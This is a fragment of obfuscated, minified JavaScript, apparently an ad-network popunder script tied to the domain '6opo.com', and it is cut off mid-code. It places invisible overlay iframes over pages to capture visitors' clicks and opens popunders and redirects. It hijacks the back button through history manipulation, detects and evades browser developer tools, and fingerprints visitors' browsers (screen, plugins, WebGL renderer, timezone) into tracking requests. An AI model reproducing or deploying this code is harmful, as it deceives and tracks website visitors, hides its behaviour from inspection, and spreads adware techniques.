Do(e)?H.Pb:H.fb;if(!Jn)return H.VM;if(Et)return zo;let n=Zt(e[H.ij],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.dJ,!H.g,H.ZJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},Uo=()=>{Et=!H.g};var qo=!H.ur,Fo=()=>{qo=!H.g},Wo=No();b(H.d[H.gK](Wo?H.PK:H.fK,H.CK));function ls(){return+new Date}async function ds(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.GM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.hM),c=n[H.bJ](t),d=Vo(s),l=jo(s);if(t[H.JK]&&(rj[H.ou]=!H.g),c&&!t[H.Id]&&!d)return b(H.IU),o([!H.ur,H.L,H.cZ]);if(n[H.iJ]()+H.qa>ls())return b(H.lU),o([!H.ur]);if(qo)return b(H.sU),o([!H.ur,H.L,H.pZ]);n[H.Ha](t),b(H.hK);let [u,p]=n[H.sM](t);if(!u&&t[H.ld]&&l&&s&&s[H.oj]&&!s[H.GM]){Ue(n,t);let R=await St(e,t,s[H.oj]);return o([R,H.L,R?void H.g:H.bi])}if(!u)return b(H.DU),o([!H.ur,p,H.YU]);if(e&&!tn(t,a)&&!r)return b(H.AU),o([!H.ur,H.L,H.BZ]);if(n[H.na](t,c&&d),c&&d)return s[H.oj]=[t[H.eU][H.qb](H.yj(H.fw,H.tE),(Q=t[H.ij])==H.L?void H.g:Q[H.pM]()),t[H.eU][H.sK](H.Fj)>-H.ur?H.gj:H.Fj,H.Ei,encodeURIComponent(s[H.oj])][H.Zr](H.d),b(H.eU),o([!H.ur,H.L,H.QZ]);if(t[H.Fz]){let R=(t[H.iw]||[])[H.gK](t[H.Mw],t[H.bw],t[H.Ew],t[H.Yw],t[H.Sw],t[H.gw])[H.RK](ue=>ue);bo(H.dr(H.jM,H.VZ,H.HZ,t[H.Fz][H.HZ],H.ij,t[H.ij],H.Ak,H.nZ,H.gM,t[H.za],H.CM,t[H.ca]),R)}if(Eo()&&Wn()===H.L&&P[H.Pj](H.Fz,new Error(H.uZ)),!et()&&t[H.wJ]){tt(H.d);try{if(Mo(t))return Ro(t),o([!H.g]);t[H.Tb]&&tt(_o(t))}catch(R){tt(H.ww),P[H.Pj](H.fj,new Error(H.WI+R[H.pM]()))}}t[H.IJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!ve&&!Ze,L=Ze&&!t[H.LX];if(t[H.Ra]&&(yt(H.d[H.gK](t[H.Ra],H.si)[H.gK](t[H.ca])),t[H.lJ]))return o([!H.ur,H.L,H.tU]);if(t[H.qz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.nM])if(Yt(t))if(Ko(t,e))if(t[H.nM][H.sJ])b(H.Yi),Jt(t[H.ij]);else return b(H.Si),o([!H.ur,H.L,H.Cw]);else{b(H.zZ);let R=await Bo(t,e,n);return o([R,H.L,R?void H.g:H.bi,R])}else b(H.sd),Jt(t[H.ij]);if(t[H.ma]&&en()===H.ZM)return J&&(h||L)?($t(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Wo)return Nn(t,e),o([!H.g]);if(t[H.Rz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.bi])}if(!ee&&(t[H.tX]||t[H.yX]))return zn?(Ue(n,t),Qt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.yU]||t[H.LU])||ve&&t[H.DJ]||Ze&&t[H.LX])return Ue(n,t),Qt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return $t(t,e),o([!H.g]);if(ee&&(t[H.NU]||t[H.FU])&&s&&s[H.GM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.oa]&&ve){b(H.qU);let R=ko(t,H.sb);return $(t,R,H.qU),o([!H.g])}let [ge,de]=xj(t,H.ur),te=Ee(ge,H.sb,le(t,de));return b(H.AJ),$(t,te,H.AJ),!de&&(!te||te[H.EZ]||typeof te[H.EZ]>H.x)?(P[H.Pj](H.fj,new Error(H.AJ)),o([!H.ur,H.L,H.Di])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Nk],d=!H.ur,l=!H.ur,u,p;try{[d,u,p,l]=await ds(s,e,n,t)}catch(h){P[H.Pj](H.hK,h)}if(n[H.NX]&&jj[H.FX]){let h;l?h=B(n[H.NX],H.Gw,H.ur):h=B(n[H.NX],H.hw,d?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Ai,H.Nr),(d||p)&&jj[H.FX](h)}if(d){let h=n[H.gi]||n[H.IJ];h||(h=!n[H.vw]),h&&(s[H.lz](),s[H.KZ]())}n[H.Nk]=c,n[H.Tb]&&!et()&&(d&&(n[H.wJ]?bt(n):Me[H.Ow](n)),u&&!o&&(o=rj[H.AS](()=>{n[H.wJ]?bt(n):Me[H.Ow](n),o=H.L},u-H.PE))),r&&Xt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,d=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.mz]&&(b(H.mz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.eJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ye||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),Qr(t)||Kt(t)||Ln(t)?(b(H.tJ),e[H.TK](H.hK,n,!H.g)):d?J?(b(H.Dd),e[H.TK](H.OK,n,!H.g)):(b(H.Ad),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.ed),Hn(n)):J&&(b(H.aZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Wk,n)),r&&(o&&!se?Gt()[H.F](l=>l?Xn(e,n):H.L):fs(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.Ta](t,n,!H.g)})}function fs(e,n){let t=rj[H.OX[H.DM](H.d)[H.vj]()[H.Zr](H.d)],r=H.Pa[H.DM](H.d)[H.vj]()[H.Zr](H.d),o=H.aa[H.DM](H.d)[H.vj]()[H.Zr](H.d);if((Ce||se||Xe||jr)&&!(H.jk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.mj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.hI)[H.gK](s,H.Iw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var Ho=!H.ur,$o=!H.ur,re,Tt,ps=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,nn=H.D,Qo=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Go=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.ek](H.qX),re[H.Gb][H.Mz]=H.iu,re[H.Gb][H.oK]=H.C,re[H.Gb][H.kj]=H.C,re[H.Gb][H.ka]=H.C,re[H.Gb][H.Ma]=H.C,re[H.Gb][H.xz]=H.oz,re[H.Gb][H.fa]=H.Tz);let s=H.wa[H.gK](e,H.RX)[H.gK](n,H.Pz);t&&(s=T(s,H.ra,t)),r&&(s=T(s,H.Ka,r)),o&&(s=T(s,H.mX,o)),Pe(s)[H.F](c=>{s=c}),Tt=c=>{if($o)return;c[H.lz](),c[H.KZ](),kt(),Ee(s,H.sb)&&(Ho=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,u=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][u]=l}catch(p){}try{_e(u,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{kt()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.pj][H.yk](re)},kt=()=>{try{ps[H.S](e=>{i[H.Jr][H.Ta](e,Tt,!H.g),i[H.Jr][H.Ta](e,Tt,!H.ur)}),re&&i[H.sr][H.pj][H.Lk](re)}catch(e){}$o=!H.g},Zo=e=>{let n=!!(rj[nn]&&rj[nn][e]);return Ho||n},Xt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Jo=K&&K[H.xj]||H.dr(),Xo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.Cz])return K[H.xj][H.Cz]}catch(e){}try{let e='6opo.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.kk},Yo=()=>K;var rn=()=>{try{return Nt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.RU]||H.C)||H.g}catch(e){}return H.g},ei=()=>{try{if(K[H.xj][H.fz])return K[H.xj][H.fz]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.Bb}catch(e){}return!H.ur},Ot=()=>{try{K[H.Wr](void H.g)}catch(e){}},ti=()=>{try{return H.yj(H.yJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ni=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.yj(H.LJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.oX]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.xa])return!H.ur}catch(e){}try{if(rj[nn])return!H.g}catch(e){}try{if(K[H.xj][H.fz])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.xX]?K[H.xj][H.xX]:new URL(K[H.rj])[H.pa][H.mj](H.TX)}catch(e){return H.d}},ri=()=>{try{return K[H.xj][H.rX]?K[H.xj][H.rX]:new URL(K[H.rj])[H.pa][H.mj](H.PX)}catch(e){return H.d}},on=()=>{let e=Jo[H.ra]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.ra)||e}catch(n){}return e},an=()=>{let e=Jo[H.Ka]||H.d;try{e=new URL(Xo)[H.pa][H.mj](H.Ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.fM][H.fX]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.ck]&&e[H.NJ]&&(e[H.NJ][H.mU]=Ke(e[H.NJ][H.mU],H.dr(H.Qz,!H.g,H.vj,!H.g))),e[H.NJ]&&(e[H.NJ][H.mU]=B(e[H.NJ][H.mU],H.KX,t)),tt(H.d);let [o,a]=Me[H.FJ](e);if(o)return[e[H.NJ][H.qJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Nk];r=B(r,H.KX,t),ar()&&(r=B(r,H.TX,ar())),et()&&(r=B(r,H.xJ,H.ur));try{r=B(r,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}catch(o){}return n&&(r=B(r,H.KJ,n)),sr&&(r=B(r,H.jJ,sr)),[r,!H.ur]};var ms=H.A,oi=(e,n)=>{let {target:t}=e,r=X(t,H.hM),o=X(t,H.ja);return r&&me(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.sk]()[H.pM](H.Fb)[H.Kk](H.Nr),s=X(o,H.hM),c=X(o,H.ja);!me(n,s)||!s&&!c?(e[H.lz](),b(H.Ci),Ee(i[H.Jr][H.wM][H.oj],a)||P[H.Pj](H.fj,new Error(H.lw))):s?(b(H.ei),s[H.GM]=a):c&&(b(H.Ww),c[H.GM]=a);let d=t||s&&s[H.oj]||i[H.Jr][H.wM][H.oj],l=i[H.Jr],u=Ee(d,a),[p]=xj(n,H.Nr);if(!u)return P[H.Pj](H.fj,new Error(H.cw)),r(!H.ur);let h=!H.ur,L=()=>{if(u[H.EZ])return P[H.Pj](H.fj,new Error(H.fI)),r(!H.ur);if(h&&l[H.wM][H.oj]!==p)return r(!H.g);l[H.wM][H.oj]=p,h=!H.g,r(!H.g)};setTimeout(L,ms),u[H.lM]=L,b(H.JZ)}catch(o){b(H.Gi),P[H.Pj](H.fj,new Error(H.sw+o[H.pM]())),r(!H.ur)}})}var ii=H.e,ai=H.dr(),cr=(e,n)=>{let t=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);ai[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},si=e=>{let n=[ii,Number(e)[H.pM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ai[String(e)]||H.g},Jt=e=>{cr(e,si(e)+H.ur)},Yt=e=>!(!e[H.nM]||!e[H.nM][H.jE]||si(e[H.ij])+H.ur<e[H.nM][H.HM]),Ko=(e,n)=>!oi(n,e)&&!e[H.nM][H.Mk],Bo=async(e,n,t)=>{let r=await St(n,Ie(Ae(H.dr(),e),H.dr(H.Nk,e[H.nM][H.jE])));return r&&(Jt(e[H.ij]),Ue(t,e)),r};var gs=H.t,cn=H.y,hs=[H.cK,H.pK,H.BK,H.QK,H.VK],ws=ks(),rt=[],N,lr,dr=H.g,li=!H.ur,be=H.L,ys=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.ek](H.pK);return e[H.Gb][H.Mz]=H.iu,e[H.Gb][H.jj]=H.wu,e[H.Gb][H.Kj]=H.wu,e[H.Gb][H.oK]=H.C,e[H.Gb][H.kj]=H.C,e[H.Gb][H.ka]=H.C,e[H.Gb][H.Ma]=H.C,e[H.Gb][H.tk]=H.C,e[H.Gb][H.xz]=String(cn),e[H.ba]=H.ur,e},nr=(e,n,t)=>{Kj[H.pj][H.yk](e),setTimeout(()=>{try{e[H.tu][H.xk][H.Gb][H.xI]=H.Dw,e[H.tu][H.TK](H.hK,()=>{},!H.g),e[H.tu][H.xk][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})};function vs(e,n,t){be||(b(H.kE),be=tr(),nr(be,()=>{t(be[H.uu],e,n)},()=>{di()}))}function di(){be&&(b(H.ME),be[H.hb][H.Lk](be),be=H.L)}function Es(e){return e[H.gk]&&e[H.gk][H.HK]>H.g||Pt(e)[H.HK]>H.g?!H.ur:e[H.bk]?!H.g:e[H.uM]?ys():e[H.Iu]&&!e[H.Ea]?!H.ur:e[H.bE]}function ui(){return N}function fi(){return be}function pi(){let e=ot(i[H.sr][H.xk]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.lu]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.xk][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.xk][H.JM],a=n[H.GE]||i[H.sr][H.xk][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.xk][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function ur(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let d=a+H.ur;d<r[H.HK];d++)for(let l=s+H.ur;l<t[H.HK];l++){let u=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[d]-r[a]);if(!n[H.ti](p=>ur(p,u))&&!o[H.ti](p=>ur(p,u)))c=u;else throw new Error}}catch(d){}c&&o[H.tj](c)}return o}function ks(){let e=[],n=Math[H.vE](Math[H.sk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.sk]()*H.SE)+H.nS;e[H.tj](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.Kk][H.Ek](hs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:d,smartOverlayMinHeight:l}=n;if(a)return;let u=r||c||o&&!s,p=s?H.A:d,h=s?H.Yk:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.xk])return;let L=gi(n);if(!L[H.HK]&&!u)return;let M=L[H.HK]?[][H.Kk][H.Ek](i[H.sr][H.Ya](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.tj](i[H.sr][H.xk]),!M[H.HK]&&!u)return;let ge=Pt(n)[H.qk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let ue=Q[R],Se=i[H.dK];ue[H.S](ce=>{let {iframe:Y,elem:st}=ce,he=st[H.aM]();if(he[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.xk][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.xk][H.JM],S=Se[H.GE]||i[H.sr][H.xk][H.GE]||H.g,A=Se[H.hE]||i[H.sr][H.xk][H.hE]||H.g;ge[H.tj](H.dr(H.oK,Math[H.UM](he[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](he[H.kj]+je[H.kj]+$e-A),H.jj,Math[H.dM](he[H.jj]),H.Kj,Math[H.dM](he[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&tn(n,Q,!H.g)});if(!(!te[H.HK]&&!u)){if(!N){let Q=pi();N=i[H.sr][H.ek](H.qX),N[H.RJ]=ws,N[H.Gb][H.fa]=H.kJ,N[H.Gb][H.Mz]=H.bz,N[H.Gb][H.oK]=H.C,N[H.Gb][H.kj]=H.C,N[H.Gb][H.jj]=H.d[H.gK](Q[H.jj],H.oU),N[H.Gb][H.Kj]=H.d[H.gK](Q[H.Kj],H.oU),N[H.Gb][H.xz]=String(cn),N[H.ba]=H.ur,i[H.dK][H.yk](N)}u&&te[H.tj](N),c&&(ge=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let ue=ge[H.RK](ce=>ur(R,ce));Ts(R,ue)[H.S](ce=>{let Y=i[H.sr][H.ek](H.qX);Y[H.Gb][H.bl]=H.kJ,Y[H.Gb][H.Mz]=H.bz,Y[H.Gb][H.oK]=H.d[H.gK](ce[H.oK],H.oU),Y[H.Gb][H.kj]=H.d[H.gK](ce[H.kj],H.oU),Y[H.Gb][H.jj]=H.d[H.gK](ce[H.jj],H.oU),Y[H.Gb][H.Kj]=H.d[H.gK](ce[H.Kj],H.oU),Y[H.Gb][H.xz]=String(cn),Y[H.Gb][H.fa]=H.Tz,i[H.Jr][H.El]&&(Y[H.Gb][H.Sl]=H.Yl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.tj](Y),N[H.yk](Y)})}})}}function Os(){if(N)try{N[H.hb][H.Lk](N),N[H.Gb][H.xz]=String(cn),i[H.dK][H.yk](N)}catch(e){}}function sn(){if(be)return di();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.hb][H.Lk](e)}catch(n){}return!H.ur});try{N[H.hb][H.Lk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(Yt(t))return sn(),b(H.jX);if(!o&&!a&&!s&&!c)return b(H.su);if(li)return sn(),b(H.kX);lr||b(H.Du);let [d]=n[H.sM](t);if(i[H.Jr][H.MX]&&dr!==i[H.Jr][H.MX][H.MJ]&&setTimeout(()=>{dr=i[H.Jr][H.MX][H.MJ]},H.XK),d&&!n[H.bJ](t)){let l=gi(t),{stringify:u}=JSON,p=u([pi(),[][H.qk][H.Ek](l[H.HK]?i[H.sr][H.Ya](l[H.Zr](H.lp)):[],ot),[][H.qk][H.Ek](Pt(t),ot),dr]);lr!==p?(lr=p,sn(),ci(e,t,r)):rt[H.HK]?Os():ci(e,t,r)}else sn()}catch(d){b(H.Au)}return setTimeout(function(){fr(e,n,t,r)},gs)}function hi(){li=!H.g}var ln=H.N;O(()=>{rj!==rj[H.oK]&&rj[H.wM][H.EJ]===rj[H.oK][H.wM][H.EJ]&&(ln=H.Sa),rj[H.Hu][H.Ib]||(ln=H.ZM)},()=>{ln=H.ZM});function wi(e,n){let t=n[H.HK];for(;t;)if(t-=H.ur,e===n[t])return!H.g;return!H.ur}function en(){return ln}function it(e){let n=[];return O(()=>{n=Array[H.TU](i[H.sr][H.Ya](e))}),n}function Pt(e){let {onclickFirst:n}=e,t=Oe()[H.RK](s=>s[H.Ak]===H.bX)[H.qk](s=>s[H.eu]),r=Oe()[H.RK](s=>s[H.Ak]===H.mJ)[H.qk](s=>s[H.hz][H.YJ]())[H.nK]((s,c)=>s[H.gK](c),[]),o=[],a;for(a=e[H.Sk][H.HK];a;)a-=H.ur,o=o[H.gK](it(e[H.Sk][a]));for(a=n?H.g:t[H.HK];a;)a-=H.ur,o=o[H.gK](it(t[a]));for(a=n?H.g:r[H.HK];a;)a-=H.ur,o=o[H.gK](r[a]);return O(()=>{i[H.Jr][H.td]&&(o=o[H.gK](i[H.Jr][H.td])),n&&i[H.Jr][H.UZ]&&i[H.Jr][H.UZ][H.S](s=>{o=o[H.gK](it(s))})}),o}function tn(e,n,t){let r=Pt(e),o=[],a=n[H.WE][H.iM](),s;if(!t&&(a===H.cK||a===H.BK))return!H.ur;for(s=e[H.gk][H.HK];s;)s-=H.ur,o=o[H.gK](it(e[H.gk][s]));(e[H.Ck]||e[H.cE]&&e[H.gk][H.HK]&&!o[H.HK])&&o[H.tj](i[H.dK]);let c=ui(),d=fi();for(d&&d[H.tu]&&d[H.tu][H.pj]&&o[H.tj](d[H.tu][H.pj]),c&&(o[H.tj](c),e[H.bE]&&c[H.SJ][H.S](l=>{try{l[H.tu]&&o[H.tj](l[H.tu][H.pj])}catch(u){}}));n;){if(wi(n,r))return!H.ur;if(wi(n,o))return!H.g;n=n[H.pE]}return!H.ur}function yi(){O(()=>{let e=i[H.ek][H.Ek](i[H.sr],H.Gb);e[H.yk](i[H.sr][H.yd](H.d)),i[H.sr][H.vb][H.yk](e),e[H.PU][H.oJ](H.d[H.gK](H.hi,H.Tr)[H.gK](H.Ld,H.Nd),H.g)})}function No(){try{return rj[H.BM][H.pM]()[H.gk](H.BE)}catch(e){return!H.ur}}function X(e,n){return e?e instanceof HTMLElement&&e[H.WE]===n?e:e instanceof HTMLElement?X(e[H.pE],n):H.L:H.L}function me(e,n){let {dontFollowLink:t}=e;if(!(n instanceof HTMLAnchorElement))return!H.ur;let r=n&&n[H.QE](H.oj);return!t&&r!==H.L&&r!==H.d&&r!==H.bj}function Vo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];return!(!t||t===H.bj||t[H.qb](H.yj(H.ga,H.d),H.d)===n[H.qb](H.yj(H.ga,H.d),H.d))}function jo(e){let n=rj[H.wM][H.oj];if(!(e instanceof HTMLAnchorElement))return!H.ur;let t=e&&e[H.oj];if(!t)return!H.ur;let r=new URL(t)[H.Gk],o=new URL(n)[H.Gk];return r!==o}function vi(){try{let e=Yo();e[H.TK](H.Nz,n=>{P[H.Pj](H.xb,new Error(H.pw+n[H.Ik]))}),e[H.TK](H.Lz,()=>{e[H.hb]&&e[H.hb][H.Lk](e)})}catch(e){P[H.Pj](H.xb,new Error(H.gJ+e))}}function pr(e,n){O(()=>{if(en()===H.ZM||Ze||Vr||!Ce&&!se)return;let {zoneId:t,backZoneChrome:r,backZoneNoChrome:o,expiresBackClick:a,backClickNoHistoryOnly:s}=n;if(Ce&&!r)return;let c=typeof a==H.TJ?a*H.vr*H.lr:H.CJ;e[H.GJ](n,H.hJ,c)||(e[H.fU](n,H.hJ,c),d(n));function d(l){let u=Ce?r:o;try{if(u&&typeof i[H.Jr][H.Aw][H.Bw]==H.Bb){if(s&&i[H.Jr][H.Aw][H.HK]>H.ur)return!H.ur;i[H.Jr][H.Aw][H.Bw](H.dr(H.vI,Math[H.sk]()),i[H.sr][H.rI],H.L);let p=i[H.sr][H.ek](H.vY);p[H.oj]=l[H.Nk];let h=H.wa[H.gK](p[H.nU],H.RX)[H.gK](u,H.tI)[H.gK](t);setTimeout(()=>{Pe(h)[H.F](L=>{i[H.Jr][H.TK](H.Wl,()=>{i[H.Jr][H.wM][H.qb](L)})})},H.g)}}catch(p){}return H.L}})}var dn,Ei=-H.ur,mr,gr;O(()=>{jj[H.Ca]()[H.F](e=>{dn=e})});var Ps=()=>new Promise((e,n)=>{try{let t=atob(H.dZ),r=new Uint8Array(t[H.HK]);for(let o=H.g;o<t[H.HK];o++)r[o]=t[H.ib](o);WebAssembly[H.yi](r,H.dr())[H.F](({instance:o})=>{let a=o[H.xl][H.yI](H.ur,H.ur);e(a===H.Nr)})[H.Cb](()=>e(!H.ur))}catch(t){e(!H.ur)}}),bi=Ps(),Si=-H.ur;bi[H.F](e=>{Si=e?H.ur:H.g});function At(e){return O(()=>{e=T(e,H.YC,H.ur)}),O(()=>{e=T(e,H.ZZ,H.g),e=T(e,H.iZ,H.g)}),O(()=>{e=T(e,H.wZ,i[H.Jr][H.Wj][H.jj]||-H.ur),e=T(e,H.IZ,i[H.Jr][H.Wj][H.Kj]||-H.ur)}),O(()=>{e=T(e,H.lZ,i[H.Jr][H.lu]||-H.ur),e=T(e,H.sZ,i[H.Jr][H.Li]||-H.ur)}),O(()=>{e=T(e,H.Lb,i[H.Jr][H.Ni]||-H.ur),e=T(e,H.DZ,i[H.Jr][H.Fi]||-H.ur)}),O(()=>{e=T(e,H.xd,i[H.Jr][H.Wj][H.Fd])}),O(()=>{e=T(e,H.AZ,i[H.Jr][H.vi]),e=T(e,H.eZ,i[H.Jr][H.Oi])}),O(()=>{e=T(e,H.rd,i[H.dK][H.qd])}),O(()=>{e=T(e,H.Jg,i[H.Jr][H.oK][H.tZ][H.HK])}),O(()=>{e=T(e,H.Kd,i[H.sr][H.wM][H.oj])}),O(()=>{e=T(e,H.jd,i[H.sr][H.Xk])}),O(()=>{e=T(e,H.kd,!(jj[H.Qw]instanceof PluginArray)||jj[H.Qw][H.HK]===H.g?H.g:H.ur)}),O(()=>{e=T(e,H.Md,i[H.Jr][H.qi]!==void H.g||i[H.Jr][H.Ri]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.bd,typeof jj[H.FX]==H.Bb?H.ur:H.g)}),O(()=>{e=T(e,H.iC,jj[H.Wi]!==void H.g?H.ur:H.g)}),O(()=>{e=T(e,H.Ed,rj[H.ci]!==rj[H.oK]?H.ur:H.g)}),O(()=>{e=T(e,H.Yd,H.yZ in jj?H.ur:H.g)}),O(()=>{e=T(e,H.Sd,String(jj[H.mi]>H.ur))}),O(()=>{e=T(e,H.gd,Intl[H.Vw]()[H.pi]()[H.Rd])}),O(()=>{e=T(e,H.Cd,new Date()[H.LZ]())}),O(()=>{e=T(e,H.Gd,Ei)}),O(()=>{e=T(e,H.hd,function(){let t=Kj[H.ek](H.cI),r=t[H.LI](H.NI)||t[H.LI](H.FI);if(!r)return H.d;let o=r[H.pI](H.BI);return o?String(r[H.qI](o[H.rl])):H.d}())}),O(()=>{e=T(e,H.Yu,H.ku)}),O(()=>{gr&&(e=T(e,H.md,gr))}),O(()=>{e=T(e,H.vd,jj[H.od])}),O(()=>{e=T(e,H.rJ,String(i[H.sr][H.XZ]!==H.Yz))}),O(()=>{e=T(e,H.Od,function(){let t=H.dr(H.QI,H.ur,H.VI,H.Nr,H.HI,H.Xr,H.nI,H.Rr);try{let 